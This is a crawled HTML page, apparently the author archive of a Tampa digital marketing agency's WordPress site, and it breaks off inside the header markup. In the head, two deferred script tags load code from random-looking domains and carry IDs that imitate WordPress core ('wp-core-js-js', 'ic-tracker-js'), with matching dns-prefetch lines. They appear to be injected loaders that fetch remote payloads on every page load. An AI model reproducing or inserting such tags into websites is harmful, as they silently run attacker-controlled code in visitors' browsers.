

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riazorsolutions.com/author/bravo/
body_size: 14275
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chaman B, Author at Riazor solutions - Digital marketing agency</title>
	<link rel="canonical" href="https://riazorsolutions.com/author/bravo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Chaman B, Author at Riazor solutions - Digital marketing agency" />
	<meta property="og:url" content="https://riazorsolutions.com/author/bravo/" />
	<meta property="og:site_name" content="Riazor solutions - Digital marketing agency" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/3ab1b8fd7c78cb3e23811f135df31238?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://riazorsolutions.com/author/bravo/","url":"https://riazorsolutions.com/author/bravo/","name":"Chaman B, Author at Riazor solutions - Digital marketing agency","isPartOf":{"@id":"https://riazorsolutions.com/#website"},"primaryImageOfPage":{"@id":"https://riazorsolutions.com/author/bravo/#primaryimage"},"image":{"@id":"https://riazorsolutions.com/author/bravo/#primaryimage"},"thumbnailUrl":"https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917.jpg","breadcrumb":{"@id":"https://riazorsolutions.com/author/bravo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://riazorsolutions.com/author/bravo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riazorsolutions.com/author/bravo/#primaryimage","url":"https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917.jpg","contentUrl":"https://riazorsolutions.com/wp-content/uploads/2021/01/Offpage-seo-scaled-1100x619-7916917.jpg","width":1100,"height":619,"caption":"offpage-seo-scaled-1100x619"},{"@type":"BreadcrumbList","@id":"https://riazorsolutions.com/author/bravo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://riazorsolutions.com/"},{"@type":"ListItem","position":2,"name":"Archives for Chaman B"}]},{"@type":"WebSite","@id":"https://riazorsolutions.com/#website","url":"https://riazorsolutions.com/","name":"Riazor solutions - Digital marketing agency","description":"FL, Tampa","publisher":{"@id":"https://riazorsolutions.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riazorsolutions.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://riazorsolutions.com/#organization","name":"Riazor solutions - Digital marketing agency","url":"https://riazorsolutions.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riazorsolutions.com/#/schema/logo/image/","url":"https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png","contentUrl":"https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png","width":2422,"height":220,"caption":"Riazor solutions - Digital marketing agency"},"image":{"@id":"https://riazorsolutions.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://riazorsolutions.com/#/schema/person/65485265bd858414e49c3cb9a134962c","name":"Chaman B","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://riazorsolutions.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=96&d=mm&r=g","caption":"Chaman B"},"mainEntityOfPage":{"@id":"https://riazorsolutions.com/author/bravo/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; Feed" href="https://riazorsolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; Comments Feed" href="https://riazorsolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riazor solutions - Digital marketing agency &raquo; Posts by Chaman B Feed" href="https://riazorsolutions.com/author/bravo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riazorsolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://riazorsolutions.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://riazorsolutions.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://riazorsolutions.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-8.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' media='all' />
<link rel='stylesheet' id='elementor-post-937-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-937.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-post-955-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-955.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-post-1554-css' href='https://riazorsolutions.com/wp-content/uploads/elementor/css/post-1554.css?ver=1769594815' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769799387" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769799387" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://riazorsolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riazorsolutions.com/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riazorsolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0NSDF3X62L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0NSDF3X62L');
</script><meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-180x180.png" />
<meta name="msapplication-TileImage" content="https://riazorsolutions.com/wp-content/uploads/2022/03/cropped-Asset-3@300x-7434184-2798355-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gform_page_footer{
	text-align: center;
}
a	 {
    background-color: #a8171700;
    text-decoration: none;
    color: #c79e63;
}

.gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .button.gform_previous_button {
    display: -moz-inline-stack;
    display: inline-block;
    border-radius: 43px;
    color: white !important;
    border: 2px solid #c79e63 !important;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 5px;
    padding-bottom: 5px;
	background-color: #c79e63 !important;
}
.gform_wrapper .percentbar_blue {
    background-color: #c79e63 !important;
    color: #fff !important;
}		</style>
		<link rel='stylesheet' id='widget-social-icons-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://riazorsolutions.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
</head>
<body class="archive author author-bravo author-5 wp-custom-logo wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-8 elementor-page-1554">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="937" class="elementor elementor-937 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3926fd8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3926fd8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-437201a6" data-id="437201a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a64265 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0a64265" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://riazorsolutions.com">
			<img fetchpriority="high" width="800" height="73" src="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png" class="attachment-large size-large wp-image-1724" alt="asset-2300x" srcset="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png 1024w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-300x27.png 300w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-768x70.png 768w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1536x140.png 1536w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-2048x186.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2be3ef67 elementor-hidden-tablet elementor-hidden-phone" data-id="2be3ef67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a9719 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="24a9719" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-24a9719" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-24a9719" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item" tabindex="-1">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item" tabindex="-1">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-308e282b elementor-hidden-phone" data-id="308e282b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4167a76d elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="4167a76d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://riazorsolutions.com/apply-now/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c3803e elementor-hidden-desktop" data-id="c3803e" data-element_type="column">
